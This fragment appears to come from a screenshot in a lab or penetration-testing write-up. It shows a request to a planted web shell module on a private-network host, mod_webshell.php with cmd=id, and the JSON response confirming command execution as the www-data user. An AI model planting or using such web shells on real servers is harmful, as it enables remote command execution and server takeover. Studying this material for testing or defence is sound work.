 192.168.1.6/modules/mod_webshell/mod_webshell.php?action=exec&cmd=id
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"